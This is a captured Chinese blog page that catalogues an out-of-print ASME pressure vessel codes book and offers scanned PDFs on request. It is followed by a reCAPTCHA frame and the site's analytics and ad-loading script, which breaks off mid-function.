

--- FILE ---
content_type: text/html
request_url: https://mtoou.info/jueban/2059134.html
body_size: 4934
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<meta name="renderer" content="webkit">
<title>《continuing & changing priorities of asme boiler & pressure vessel codes and standards》绝版PDF | 一个在职研究生的抽屉</title>
<link href="/ys.css" rel="stylesheet" media="all" type="text/css" />
<link rel="canonical" href="https://mtoou.info/jueban/2059134.html" />
<meta content="mtoou.info" name="author" />
<meta name="renderer" content="webkit" />
<meta property="og:title" content="《continuing & changing priorities of asme boiler & pressure vessel codes and standards》绝版PDF">
<meta property="og:url" content="https://mtoou.info/jueban/2059134.html">
<meta property="og:type" content="website">
<meta property="og:image" content="https://mtoou.info/imgs/oldimg/40884949.jpg"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>
</head>
<body>
<div id="header">
<div class="container">
<div class="logo"><a href="/" title="研狗博客：一个在职研究生的抽屉" style="background-image: url(/logo.png);"></a></div>
<div class="pcmenu">
<ul>
<li><a href="/jueban/qiuzhu/so" target="_blank">上世纪绝版资料库</a></li>
<li><a href="#footer">求助条款 </a></li>
<li><a href="#">学习强国</a></li>
<li><a href="#">读研不是逃避是面对现实</a></li>
<li><a href="/epoch/" target="_blank">☭ 国家好民族好，大家才会好</a></li>
<li class="sou"><a class="plda" href="#plda">留言</a><a class="souimg" href="/jueban/qiuzhu/so" target="_blank">搜索</a></li>
</ul>
</div>
</div>
</div>


<div id="nrzt" class="container" >

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840"
     crossorigin="anonymous"></script>
<!-- TOP大横幅 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9644295344584840"
     data-ad-slot="1200609406"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div class="main">
<div class="content">

<div class="title"><h1>《continuing & changing priorities of asme boiler & pressure vessel codes and standards》</h1></div>


<div class="post-info">
<table class="info">
<tbody>
<tr>
<th>作者</th>
<td> 编者</td>
</tr>
<tr>
<th>出版</th>
<td>
未查询到或未知
</td>
</tr>
<tr>
<th>参考页数</th>
<td></td>
</tr>
<tr>
<th>出版时间</th>
<td>
没有确切时间的资料


</td>
</tr>
<tr>
<th>ISBN号</th>
<td>
无&nbsp;—&nbsp;<a style="color:#13b5a6;" href="#fktk">求助条款</a>
</td>
</tr>
<tr>
<th>PDF编号</th>
<td>820591348（仅供预览，未存储实际文件）</td>
</tr>
<tr>
<th>求助格式</th>
<td>扫描PDF（<a href="#fktk" style="color: #8d8d8d; font-size:12px; ">若分多册发行，每次仅能受理1册</a>）</td>
</tr>
</tbody>
</table>
<div class="huanrao">
<img height="277" width="200" src="/imgs/oldimg/40884949.jpg" alt="continuing & changing priorities of asme boiler & pressure vessel codes and standards     PDF电子版封面     ">
</div>
</div>

<!-- 内容补充 -->

<!-- 目录 -->

<p id="bookjj">《continuing & changing priorities of asme boiler & pressure vessel codes and standards》由于是年代较久的资料都绝版了，几乎不可能购买到实物。<b>如果大家为了学习确实需要</b>，可向博主求助其电子版PDF文件。对合法合规的求助，我会当即受理并将下载地址发送给你。</p>

<div id="jbpdf"> 
<a href="#" target="_blank"  class="jbclass"><div id="blink">系统维护中...</div></a>
<script src="/pc-or-wap.js"></script>
</div>

<div id="juebanxg" class="xgbook">
<h2>高度相关资料</h2>
<dl>
<dt>
<a href="/jueban/1302301.html"><img src="/imgs/oldimg/40796546.jpg" alt="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD （ACI STANDARD 359-74）SECTION Ⅲ RU（1975 PDF版）"></a>
</dt>
<dd><a href="/jueban/1302301.html">ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD （ACI STANDARD 359-74）SECTION Ⅲ RU</a></dd>
<dd>1975 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1805508.html"><img src="/imgs/oldimg/40345942.jpg" alt="FUNDAMENTALS OF HEAT EXCHANGER AND PRESSURE VESSEL TECHNOLOGY（1986 PDF版）"></a>
</dt>
<dd><a href="/jueban/1805508.html">FUNDAMENTALS OF HEAT EXCHANGER AND PRESSURE VESSEL TECHNOLOGY</a></dd>
<dd>1986 HEMISPHERE PUBLISHING CORPORATION</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1378765.html"><img src="/imgs/oldimg/40754510.jpg" alt="Pressure vessel design manual : illustrated procedures for solving every major pressure vessel desig（1997 PDF版）"></a>
</dt>
<dd><a href="/jueban/1378765.html">Pressure vessel design manual : illustrated procedures for solving every major pressure vessel desig</a></dd>
<dd>1997 Gulfpublishingcompany</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1368593.html"><img src="/imgs/oldimg/40685958.jpg" alt="CHANGING PRIORITIES IN TEACHER EDUCATION（1982 PDF版）"></a>
</dt>
<dd><a href="/jueban/1368593.html">CHANGING PRIORITIES IN TEACHER EDUCATION</a></dd>
<dd>1982 CROOM HELM  NICHOLS PUBLISHING COMPANY</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1366317.html"><img src="/imgs/oldimg/40565533.jpg" alt="PRESSURE VESSEL DESIGN（1982 PDF版）"></a>
</dt>
<dd><a href="/jueban/1366317.html">PRESSURE VESSEL DESIGN</a></dd>
<dd>1982 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1366314.html"><img src="/imgs/oldimg/40565532.jpg" alt="PRESSURE VESSEL DESIGN CONCEPTS AND PRINCIPLES（1994 PDF版）"></a>
</dt>
<dd><a href="/jueban/1366314.html">PRESSURE VESSEL DESIGN CONCEPTS AND PRINCIPLES</a></dd>
<dd>1994 E & FN SPON</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1326361.html"><img src="/imgs/oldimg/40166941.jpg" alt="PRESSURE VESSEL SYSTEMS（1987 PDF版）"></a>
</dt>
<dd><a href="/jueban/1326361.html">PRESSURE VESSEL SYSTEMS</a></dd>
<dd>1987 MCGRAW-HILL BOOK COMPANY</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1312297.html"><img src="/imgs/oldimg/40915519.jpg" alt="DYNAMIC ANALYSIS OF PRESSURE VESSEL AND PIPING COMPONENTS（1977 PDF版）"></a>
</dt>
<dd><a href="/jueban/1312297.html">DYNAMIC ANALYSIS OF PRESSURE VESSEL AND PIPING COMPONENTS</a></dd>
<dd>1977 COPYRIGHT</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1302417.html"><img src="/imgs/oldimg/40800402.jpg" alt="ASME PRESSURE VESSELS AND PIPING CONFERENCE  1974（1974 PDF版）"></a>
</dt>
<dd><a href="/jueban/1302417.html">ASME PRESSURE VESSELS AND PIPING CONFERENCE  1974</a></dd>
<dd>1974 </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1302308.html"><img src="/imgs/oldimg/40796552.jpg" alt="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD 1974 CODE CASES 1974 EDITION JULY（1974 PDF版）"></a>
</dt>
<dd><a href="/jueban/1302308.html">ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD 1974 CODE CASES 1974 EDITION JULY</a></dd>
<dd>1974 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS UNITED ENGINEERING CENTER</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1302307.html"><img src="/imgs/oldimg/40796551.jpg" alt="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTIONⅡ MATERIAL SPECIFICATIONS（1974 PDF版）"></a>
</dt>
<dd><a href="/jueban/1302307.html">ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTIONⅡ MATERIAL SPECIFICATIONS</a></dd>
<dd>1974 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS UNITED ENGINEERING CENTER</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1302305.html"><img src="/imgs/oldimg/40796549.jpg" alt="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION Ⅷ DIVISION 1 1974 EDITION（1974 PDF版）"></a>
</dt>
<dd><a href="/jueban/1302305.html">ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION Ⅷ DIVISION 1 1974 EDITION</a></dd>
<dd>1974 </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1302304.html"><img src="/imgs/oldimg/40796548.jpg" alt="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION 1，2A，2B，2C，5 1974 EDITION（1974 PDF版）"></a>
</dt>
<dd><a href="/jueban/1302304.html">ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION 1，2A，2B，2C，5 1974 EDITION</a></dd>
<dd>1974 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1302303.html"><img src="/imgs/oldimg/40796545.jpg" alt="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION 3 DIVISION 1 SUBSECTION N（1974 PDF版）"></a>
</dt>
<dd><a href="/jueban/1302303.html">ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION 3 DIVISION 1 SUBSECTION N</a></dd>
<dd>1974 </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1302302.html"><img src="/imgs/oldimg/40796547.jpg" alt="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION Ⅱ MATERIAL SPECIFICATIONS（1974 PDF版）"></a>
</dt>
<dd><a href="/jueban/1302302.html">ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION Ⅱ MATERIAL SPECIFICATIONS</a></dd>
<dd>1974 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS</dd>
</dl>
</div>

<div class="post-related">
<script src="/tiaokuan3.js"></script>
</div>

<p class="post-info">提示：百度云已更名为百度网盘（百度盘），天翼云盘、微盘下载地址……暂未提供。<a href="/5yuan/321975.html" target="_blank">➥ PDF文字可复制化或转WORD</a></p>
<div class="post-shangxia"><div class="prev-post" >
 
<a href="/jueban/2059133.html" title="microscale combustion and powe" target="_blank" class="prev has-background" style="background-image: url()" alt="microscale combustion and powe">	
<span>上一页</span><h4>microscale combustion and powe</h4>
 
</a></div>
<div class="next-post" >
 
<a href="/jueban/2059135.html" title="steam generators and waste hea" target="_blank" class="prev has-background" style="background-image: url()" alt="steam generators and waste hea">	
<span>下一页</span><h4>steam generators and waste hea</h4>
 
</a></div></div></div>
<div id="plda" class="sidebar">
<div class="sidebar__inner">
<script src="/jueban/qiuzhu/pinglun.js"></script>
<div class="widget">
<h3>相关绝版资料</h3>
<ol>
<li><a href="/jueban/1302301.html" target="_blank" title="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD （ACI STANDARD 359-74）SECTION Ⅲ RU（ 1975 电子版）"><i>《ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD （ACI STANDARD 359-74）SECTION Ⅲ RU》</i> 1975 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS   563934</a></li>
<li><a href="/jueban/1805508.html" target="_blank" title="FUNDAMENTALS OF HEAT EXCHANGER AND PRESSURE VESSEL TECHNOLOGY（ 1986 电子版）"><i>《FUNDAMENTALS OF HEAT EXCHANGER AND PRESSURE VESSEL TECHNOLOGY》</i> 1986 HEMISPHERE PUBLISHING CORPORATION   </a></li>
<li><a href="/jueban/1378765.html" target="_blank" title="Pressure vessel design manual : illustrated procedures for solving every major pressure vessel desig（ 1997 电子版）"><i>《Pressure vessel design manual : illustrated procedures for solving every major pressure vessel desig》</i> 1997 Gulfpublishingcompany   0884156478</a></li>
<li><a href="/jueban/1368593.html" target="_blank" title="CHANGING PRIORITIES IN TEACHER EDUCATION（ 1982 电子版）"><i>《CHANGING PRIORITIES IN TEACHER EDUCATION》</i> 1982 CROOM HELM  NICHOLS PUBLISHING COMPANY   0893971413</a></li>
<li><a href="/jueban/1366317.html" target="_blank" title="PRESSURE VESSEL DESIGN（ 1982 电子版）"><i>《PRESSURE VESSEL DESIGN》</i> 1982 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS   </a></li>
<li><a href="/jueban/1366314.html" target="_blank" title="PRESSURE VESSEL DESIGN CONCEPTS AND PRINCIPLES（ 1994 电子版）"><i>《PRESSURE VESSEL DESIGN CONCEPTS AND PRINCIPLES》</i> 1994 E & FN SPON   0419190805</a></li>
<li><a href="/jueban/1326361.html" target="_blank" title="PRESSURE VESSEL SYSTEMS（ 1987 电子版）"><i>《PRESSURE VESSEL SYSTEMS》</i> 1987 MCGRAW-HILL BOOK COMPANY   0070352380</a></li>
<li><a href="/jueban/1312297.html" target="_blank" title="DYNAMIC ANALYSIS OF PRESSURE VESSEL AND PIPING COMPONENTS（ 1977 电子版）"><i>《DYNAMIC ANALYSIS OF PRESSURE VESSEL AND PIPING COMPONENTS》</i> 1977 COPYRIGHT   </a></li>
<li><a href="/jueban/1302417.html" target="_blank" title="ASME PRESSURE VESSELS AND PIPING CONFERENCE  1974（ 1974 电子版）"><i>《ASME PRESSURE VESSELS AND PIPING CONFERENCE  1974》</i> 1974    </a></li>
<li><a href="/jueban/1302308.html" target="_blank" title="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD 1974 CODE CASES 1974 EDITION JULY（ 1974 电子版）"><i>《ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD 1974 CODE CASES 1974 EDITION JULY》</i> 1974 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS UNITED ENGINEERING CENTER   563934</a></li>
<li><a href="/jueban/1302307.html" target="_blank" title="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTIONⅡ MATERIAL SPECIFICATIONS（ 1974 电子版）"><i>《ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTIONⅡ MATERIAL SPECIFICATIONS》</i> 1974 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS UNITED ENGINEERING CENTER   563934</a></li>
<li><a href="/jueban/1302305.html" target="_blank" title="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION Ⅷ DIVISION 1 1974 EDITION（ 1974 电子版）"><i>《ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION Ⅷ DIVISION 1 1974 EDITION》</i> 1974    </a></li>
<li><a href="/jueban/1302304.html" target="_blank" title="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION 1，2A，2B，2C，5 1974 EDITION（ 1974 电子版）"><i>《ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION 1，2A，2B，2C，5 1974 EDITION》</i> 1974 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS   </a></li>
<li><a href="/jueban/1302303.html" target="_blank" title="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION 3 DIVISION 1 SUBSECTION N（ 1974 电子版）"><i>《ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION 3 DIVISION 1 SUBSECTION N》</i> 1974    </a></li>
<li><a href="/jueban/1302302.html" target="_blank" title="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION Ⅱ MATERIAL SPECIFICATIONS（ 1974 电子版）"><i>《ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION Ⅱ MATERIAL SPECIFICATIONS》</i> 1974 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS   563934</a></li>
<li><a href="/jueban/1128383.html" target="_blank" title="American Society of Mechanical Engineers.Booler & Pressure Vessel Committee.Pressure vessels and pip（  电子版）"><i>《American Society of Mechanical Engineers.Booler & Pressure Vessel Committee.Pressure vessels and pip》</i>     </a></li>
<li><a href="/jueban/1287037.html" target="_blank" title="STRESS INDICES AND STRESS INTENSIFICATION FACTORS OF PRESSURE VESSEL AND PIPING COMPONENTS（ 1981 电子版）"><i>《STRESS INDICES AND STRESS INTENSIFICATION FACTORS OF PRESSURE VESSEL AND PIPING COMPONENTS》</i> 1981 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS   </a></li>
<li><a href="/jueban/1287016.html" target="_blank" title="CODES AND STANDARDS AND APPLICATIONS FOR DESIGN AND ANALYSIS OF PRESSURE VESSEL AND PIPING COMPONENT（ 1988 电子版）"><i>《CODES AND STANDARDS AND APPLICATIONS FOR DESIGN AND ANALYSIS OF PRESSURE VESSEL AND PIPING COMPONENT》</i> 1988 THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS   </a></li>
<li><a href="/jueban/1278660.html" target="_blank" title="U.S.-JAPAN JOINT SYMPSIUM PRESSURE VESSEL TECHNOLOGY AND PRESSURE COMPONENT CODES MARCH（ 1973 电子版）"><i>《U.S.-JAPAN JOINT SYMPSIUM PRESSURE VESSEL TECHNOLOGY AND PRESSURE COMPONENT CODES MARCH》</i> 1973 UNITED STATES-JAPAN JOPAN JOINT SYMPOSIUM ON APPLICATION OF PRESSURE COMPONENT CODES   </a></li>
<li><a href="/jueban/1240997.html" target="_blank" title="PRESSURE VESSEL AND PIPING TECHNOLOGY（ 1993 电子版）"><i>《PRESSURE VESSEL AND PIPING TECHNOLOGY》</i> 1993 World Scientific   9810214359</a></li>
<li><a href="/jueban/1209350.html" target="_blank" title="CODES AND STANDARDS AND APPLICATIONS FOR DESIGN AND ANALYSIS OF PRESSURE VESSEL AND PIPING COMPONENT（ 1989 电子版）"><i>《CODES AND STANDARDS AND APPLICATIONS FOR DESIGN AND ANALYSIS OF PRESSURE VESSEL AND PIPING COMPONENT》</i> 1989    0791803171</a></li>
<li><a href="/jueban/1183411.html" target="_blank" title="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION 2 MATERIAL OPECIFICATIONS（  电子版）"><i>《ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD SECTION 2 MATERIAL OPECIFICATIONS》</i>     </a></li>
<li><a href="/jueban/1182829.html" target="_blank" title="ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD  1974（ 1974 电子版）"><i>《ASME BOILER AND PRESSURE VESSEL CODE AN AMERICAN NATIONAL STANDARD  1974》</i> 1974    </a></li>
<li><a href="/jueban/1182827.html" target="_blank" title="ASME BOILER AND PRESSURE VESSEL CODE AN ANMERICAN NATIONAL STANDARD  SECTION 2 MATERIAL SPECIFICATIO（ 1974 电子版）"><i>《ASME BOILER AND PRESSURE VESSEL CODE AN ANMERICAN NATIONAL STANDARD  SECTION 2 MATERIAL SPECIFICATIO》</i> 1974    </a></li>
<li><a href="/jueban/1182826.html" target="_blank" title="ASME BOILER AND PRESSURE VESSEL CODE AN ANMERICAN NATIONAL STANDARD  SECTION 2 MATERIAL SPECIFICATIO（ 1974 电子版）"><i>《ASME BOILER AND PRESSURE VESSEL CODE AN ANMERICAN NATIONAL STANDARD  SECTION 2 MATERIAL SPECIFICATIO》</i> 1974    </a></li>
<li><a href="/jueban/1170908.html" target="_blank" title="PRESSURE VESSEL TECHNOLOGY PART Ⅲ（  电子版）"><i>《PRESSURE VESSEL TECHNOLOGY PART Ⅲ》</i>  THE AMERICAN SOCIETY OF MECHANICAL ENGINEERS   </a></li>
<li><a href="/jueban/1170845.html" target="_blank" title="NEUTRON IRRADIATION EMBRITTLEMENT OF REACTOR PRESSURE VESSEL STEELS（  电子版）"><i>《NEUTRON IRRADIATION EMBRITTLEMENT OF REACTOR PRESSURE VESSEL STEELS》</i>  INTERNATIONAL ATOMIC ENERGY AGENCY VIENNA   </a></li>
<li><a href="/jueban/1149057.html" target="_blank" title="Pressure Vessel Design Manual（  电子版）"><i>《Pressure Vessel Design Manual》</i>  GULF PUBLISHING COMPANY   0872017192</a></li>
<li><a href="/jueban/1147055.html" target="_blank" title="CODES AND STANDARDS AND APPLICATIONS FOR DESIGN AND ANALYSIS OF PRESSURE VESSEL AND PIPING COMPONENT（  电子版）"><i>《CODES AND STANDARDS AND APPLICATIONS FOR DESIGN AND ANALYSIS OF PRESSURE VESSEL AND PIPING COMPONENT》</i>     0791804973</a></li>
<li><a href="/jueban/1145435.html" target="_blank" title="PRESSURE VESSEL HANDBOOK（  电子版）"><i>《PRESSURE VESSEL HANDBOOK》</i>     </a></li>
</ol>
</div>
<div class="widget">
<h3>随机翻阅</h3>
<a href="/jueban/52473.html" target="_blank">《特级教师点晴丛书  高二物理》</a>
<a href="/jueban/324411.html" target="_blank">《论中国古代社会与传统哲学》</a>
<a href="/jueban/815877.html" target="_blank">《中国古代图书事业史》</a>
<a href="/jueban/1083804.html" target="_blank">《浙江丝绸  第9期  总第21期》</a>
<a href="/jueban/1278235.html" target="_blank">《Oeuvres Complètes de Guy de Maupassant : 3》</a>
<a href="/jueban/1329915.html" target="_blank">《LABOUR AS AN INTERNATIONAL PROBLEM》</a>
<a href="/jueban/1447503.html" target="_blank">《古今说部丛书  第2集  9》</a>
<a href="/jueban/1452908.html" target="_blank">《续资治通鉴  50》</a>
<a href="/jueban/1552455.html" target="_blank">《全国高等教育自学考试  世界市场行情自学辅导与同步练习  上  2002年版》</a>
<a href="/jueban/2051167.html" target="_blank">《小故事  大道理全集  下》</a>
</div>


</div>
</div>
</div>    
</div>	
<div id="footer">
<div class="container">
<div class="footer-copyright">
<p>声明：资料信息来源于网络，站点不存储任何内容文件，如有意见可邮件 mtoou@outlook.com</p>
<p>热爱伟大祖国 ♥ 维护民族团结 ♥ 弘扬传统文化 ♥ 促进社会和谐 ♥ 学习强我中国</p>
<p>2009-2024 研狗博客 <a class="site-link" href="http://mtoou.info"  rel="home">MTOOU.INFO</a> 查询用时2. 40884949 秒 <a href="/sitemap/sitemap.xml" target="_blank">XML</a> <a href="/jueban/" target="_blank">地图</a></p>
</div>
</div>
</div>
<script src="/gn.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UhCQukK5GisCjkO1sJ0ZLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768701932663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/gn.js
body_size: 5988
content:
/* 我爱中国 */

 /*! baidu tongji  */
 /**/
var _hmt = _hmt || [];
 (function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?15d8ba1360f2c79a4aef61e7e5c1f701";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


 /* paypal 求助链接提交 */
var url = window.location.href;
document.body.innerHTML=document.body.innerHTML.replace(/QiuZhuURL/,url);


document.writeln("<!-- Global site tag (gtag.js) - Google Analytics -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-8PBPF2HKMQ\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("  gtag(\'config\', \'G-8PBPF2HKMQ\');");
document.writeln("</script>");


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('8=k.8||{};b L(E){f v=H;f D=\'8[\\"\'+E+\'\\"]\';1d{v=1e(D);m(v!=H){v()}}1a(e){}}b 1b(A){f 7=O,j=2.1i("C");P(f i=0;i<j.M;i++){m(j[i].G=="j"){7=j[i];1j}}m(7==O)K;m(!A){2.I("<C r=J"+7.r+" d=h:1h>");L(7.r);K}2.I("</C>");f l=2.1g("J"+7.r);P(f i=0;i<l.N.M;i++){f s=l.N[i];m(s.17=="15"&&/A/.16(s.G))1y;7.B.1B(s,7);i--}7.B.F(7);l.B.F(l)}8[\'1D\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1H\']=b(){2.3("<a 1G=\\\'1E://1F-1x.1n.1o/1p?e=1k%1l%1m&p=1q\\\' 1f=\\\'1v\\\'><1w d=\\\'1r:.1s 0 0 1t;\\\' 1u=\\\'/1z/1A-1.1C\\\'></a>")};8[\'14\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'18\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'19\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1c\']=b(){};',62,106,'||document|writeln|adsbygoogle|data|ad|jbTest|jbMap|ins||function|script|style||var|width|display||YGPos|window|real|if|client|block||class|id|node|ca|div|_0|push|pub|9644295344584840|slot|closetag|parentNode|span|_1|locationId|removeChild|className|undefined|write|YGPos_|return|jbViaJs|length|childNodes|null|for|height|format|300px|auto|600px|7983967424|100|left|float|full|responsive|true|6070805594|inline|IDcelan|SCRIPT|test|tagName|IDlink|IDbottom|catch|mtoou|IDxiangguan|try|eval|target|getElementById|none|getElementsByTagName|break|618|7Cpc|7C|jd|com|jdc|[base64]|padding|5em|3em|src|_2|img|click|continue|tg|jdtushu|insertBefore|png|IDtop|https|union|href|IDhuanrao'.split('|'),0,{}))


 /* 双11底部悬浮跳转链接 开始
 
document.writeln("<style type=\'text/css\'>");
document.writeln(".xuanfu-ad-11{display:none!important;}");
document.writeln("@media(max-width:768px) {");
document.writeln(".xuanfu-ad-11{display:block!important;}");
document.writeln("</style>");
document.writeln("<div class=\'xuanfu-ad-11\' style=\'z-index: 90; bottom: 0; position: fixed; text-decoration: none; height: 39px; background: #ff283b; color: #fff; display: block; line-height: 39px; text-align: center; font-size: 16px; width: 100%;\'> ");
document.writeln("<div id='zztao'></div>");
document.writeln("</div>");
// 如果是百度+微信浏览器，特殊方法实现跳转淘宝app //
var ua = navigator.userAgent.toLowerCase();
var isbaidu=ua.indexOf('baidu') != -1;
var isWeixin=ua.indexOf('micromessenger') != -1;
if (isbaidu) { // 如果是百度，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    } else if (isWeixin) { // 如果是微信，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
} else {
 var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="taobao://m.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    }
双11底部悬浮跳转链接 结束 */


function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
